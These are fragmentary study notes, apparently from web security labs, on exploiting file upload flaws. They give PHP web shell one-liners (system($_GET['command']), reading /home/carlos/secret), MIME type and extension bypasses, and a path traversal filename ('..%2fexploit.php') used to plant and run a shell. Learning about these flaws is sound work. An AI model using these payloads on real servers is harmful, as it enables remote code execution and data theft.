 <?php echo file_get_contents('/home/carlos/secret'); ?>
PHP one-liner could be used to read arbitrary files from the server's
filesystem:
deploy a web shell
GET /example/exploit.php?command=id HTTP/1.1
<?php echo system($_GET['command']); ?>
This is fine for sending simple text like your name, address, and so
on
content type application/x-www-form-url-encoded
for sending large amounts of binary data, such as an entire image
file or a PDF document.
Content-Disposition header, which provides some basic information
about the input field it relates to
file type validation
individual parts may also contain their own  Content-Type header,
which tells the server the MIME type of the data that was submitted
using this input.
image/jpeg and image/png
content type multipart/form-data
Manipulate MIME Type From img.jpg to img.php
Web servers often use the filename field in multipart/form-data
requests to determine the name and location where the file should
be saved.
Web shell upload via path traversal
This behavior is potentially interesting in its own right, as it may
provide a way to leak source code
If web server print content of exp.php in source code, but it nullifies
any attempt to create a web shell
Content-Disposition: form-data; name="avatar"; filename="..
%2fexploit.php"
Change Location of File
bypass
then visit   GET /files/avatars/..%2fexploit.php